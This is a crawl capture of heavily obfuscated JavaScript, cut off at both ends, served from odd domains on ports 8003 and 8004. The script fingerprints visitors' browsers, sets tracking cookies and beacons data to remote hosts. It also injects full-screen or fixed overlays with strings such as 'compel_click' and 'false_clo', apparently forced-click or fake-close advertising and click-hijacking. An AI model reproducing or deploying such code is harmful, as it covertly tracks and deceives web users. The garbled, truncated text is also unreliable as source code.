1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"g1nK@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}nF(mn2LO7om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}nF(mn2LO7om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var axhvppcw_is_ws = axhvppcw_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://167306mg.yzf8my.com:8003/sc/7306?n=wseqfola
body_size: 47550
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new 